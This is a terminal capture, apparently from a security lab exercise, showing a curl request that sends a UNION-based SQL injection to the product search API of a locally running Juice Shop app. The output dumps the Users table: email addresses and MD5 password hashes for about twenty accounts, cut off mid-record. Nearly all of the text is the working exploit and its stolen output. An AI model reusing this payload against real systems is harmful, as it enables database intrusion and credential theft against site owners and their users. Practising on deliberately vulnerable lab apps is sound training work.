 @DMzRs ➜/workspaces/cs24-lab1 (main) $ curl -iG "http://localhost:3000/rest/products/search" \
>   --data-urlencode "q=qwert')) UNION SELECT id, email, password, '4', '5', '6', '7', '8', '9' FROM Users--'"
Content-Type: application/json; charset=utf-8
Content-Length: 3734
ETag: W/"e96-EVgMvnnluEePzhX0t56jlgn0A9c"
Vary: Accept-Encoding
Date: Fri, 20 Nov 2026 03:49:27 GMT
Connection: keep-alive
Keep-Alive: timeout=5
{"status":"success","data":[{"id":1,"name":"admin@juice-sh.op","description":"0192023a7bbd73250516f069df18b500","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updat
edAt":"8","deletedAt":"9"},{"id":2,"name":"jim@juice-sh.op","description":"e541ca7ecf72b8d1286474fc613e5e45","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedA
t":"8","deletedAt":"9"},{"id":3,"name":"bender@juice-sh.op","description":"0c36e517e3fa95aabf1bbffc6744a4ef","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedA
t":"8","deletedAt":"9"},{"id":4,"name":"bjoern.kimminich@gmail.com","description":"6edd9d726cbdc873c539e41ae8757b8c","price":"4","deluxePrice":"5","image":"6","createdAt":"7","
updatedAt":"8","deletedAt":"9"},{"id":5,"name":"ciso@juice-sh.op","description":"861917d5fa5f1172f931dc700d81a8fb","price":"4","deluxePrice":"5","image":"6","createdAt":"7","up
datedAt":"8","deletedAt":"9"},{"id":6,"name":"support@juice-sh.op","description":"3869433d74e3d0c86fd25562f836bc82","price":"4","deluxePrice":"5","image":"6","createdAt":"7","u
pdatedAt":"8","deletedAt":"9"},{"id":7,"name":"morty@juice-sh.op","description":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","price":"4","deluxePrice":"5","image":"6","createdAt":"7","up
datedAt":"8","deletedAt":"9"},{"id":8,"name":"mc.safesearch@juice-sh.op","description":"b03f4b0ba8b458fa0acdc02cdb953bc8","price":"4","deluxePrice":"5","image":"6","createdAt":
"7","updatedAt":"8","deletedAt":"9"},{"id":9,"name":"J12934@juice-sh.op","description":"3c2abc04e4a6ea8f1327d0aae3714b7d","price":"4","deluxePrice":"5","image":"6","createdAt":
"7","updatedAt":"8","deletedAt":"9"},{"id":10,"name":"wurstbrot@juice-sh.op","description":"9ad5b0492bbe528583e128d2a8941de4","price":"4","deluxePrice":"5","image":"6","created
At":"7","updatedAt":"8","deletedAt":"9"},{"id":11,"name":"amy@juice-sh.op","description":"030f05e45e30710c3ad3c32f00de0473","price":"4","deluxePrice":"5","image":"6","createdAt
":"7","updatedAt":"8","deletedAt":"9"},{"id":12,"name":"bjoern@juice-sh.op","description":"7f311911af16fa8f418dd1a3051d6810","price":"4","deluxePrice":"5","image":"6","createdA
t":"7","updatedAt":"8","deletedAt":"9"},{"id":13,"name":"bjoern@owasp.org","description":"9283f1b2e9669749081963be0462e466","price":"4","deluxePrice":"5","image":"6","createdAt
":"7","updatedAt":"8","deletedAt":"9"},{"id":14,"name":"chris.pike@juice-sh.op","description":"10a783b9ed19ea1c67c3a27699f0095b","price":"4","deluxePrice":"5","image":"6","crea
tedAt":"7","updatedAt":"8","deletedAt":"9"},{"id":15,"name":"accountant@juice-sh.op","description":"963e10f92a70b4b463220cb4c5d636dc","price":"4","deluxePrice":"5","image":"6",
"createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":16,"name":"uvogin@juice-sh.op","description":"05f92148b4b60f7dacd04cceebb8f1af","price":"4","deluxePrice":"5","image":"6"
,"createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":17,"name":"demo","description":"fe01ce2a7fbac8fafaed7c982a04e229","price":"4","deluxePrice":"5","image":"6","createdAt":
"7","updatedAt":"8","deletedAt":"9"},{"id":18,"name":"john@juice-sh.op","description":"00479e957b6b42c459ee5746478e4d45","price":"4","deluxePrice":"5","image":"6","createdAt":"
7","updatedAt":"8","deletedAt":"9"},{"id":19,"name":"emma@juice-sh.op","description":"402f1c4a75e316afec5a6ea63147f739","price":"4","deluxePrice":"5","image":"6","createdAt":"7
","updatedAt":"8","deletedAt":"9"},{"id":20,"name":"stan@juice-sh.op","description":"e9048a3f43dd5e094ef733f3bd88ea64","price":"4","deluxePrice":"5","image":"6","createdAt":"7"
,"updatedAt":"8","deletedAt":"9"},{"id":21,"name":"ethereum@juice-sh.op","description":"2c17c6393771ee3048ae34d6b380c5ec","price":"4","deluxePrice":"5","image":"6","createdAt":